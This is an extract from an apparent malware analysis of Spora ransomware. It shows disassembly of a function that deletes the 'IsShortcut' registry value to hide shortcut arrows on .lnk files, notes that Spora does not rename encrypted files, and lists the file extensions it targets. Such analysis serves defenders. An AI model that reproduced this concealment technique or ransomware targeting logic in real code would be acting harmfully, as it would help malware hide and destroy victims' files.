; Attributes: bp-based frame Del_IsShortcut proc near phkResult= dword ptr -4 push ebp mov ebp, esp push ecx lea eax, [ebp+phkResult] push eax ; phkResult push 2 ; samDesired push 0 ; ulOptions push offset SubKey ; "SOFTWARE\\Classes\\lnkfile" push 80000002h ; hKey call RegOpenKeyExW test eax, eax jnz short locret_4058E5
push offset ValueName ; "IsShortcut" push [ebp+phkResult] ; hKey call RegDeleteValueW push [ebp+phkResult] ; hKey call RegCloseKey push 0 ; dwItem2 push 0 ; dwItem1 push 0 ; uFlags push 8000000h ; wEventId call SHChangeNotify
locret_4058E5: leave retn Del_IsShortcut endp
Function that deletes the isShortcut value in the registry
Encryption
Spora actually does not rename encrypted files and targets a comparably small set of extensions. The encryption procedure is shown in the diagram below.
.backup, .7z, .rar, .zip, .tiff, .jpeg, .jpg, .accdb, .sqlite, .dbf, .1cd, .mdb, .cd, .cdr, .dwg, .psd, .pdf, .odt, .rtf, .docx, .xlsx, .doc, .xls
3/7